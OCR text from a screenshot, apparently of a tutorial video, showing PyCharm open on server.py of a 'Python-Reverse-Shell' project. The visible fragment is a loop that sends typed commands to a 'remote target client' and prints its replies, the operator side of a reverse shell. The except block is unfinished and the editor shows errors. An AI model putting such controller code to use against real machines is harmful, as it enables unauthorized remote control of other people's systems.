 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
Database
94 return conn
95 except:
96 print("Not a valid selection")
97 return None
98
99
100 # Connect with remote target client
101 def send_target_commands(conn):
102 while True:
103 try:
104 cmd = input()
105 if len(str.encode(cmd)) > 0:
106 conn.send(str.encode(cmd))
107 client_response = str(conn.recv(20480), "utf-8")
108 print(client_response, end="")
109 if cmd == 'quit':
110 break
111 except:
112
113
114
115
116
117
118
119
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
Expression expected. Indent expected. 112:13 CRLF UTF-8 Git: master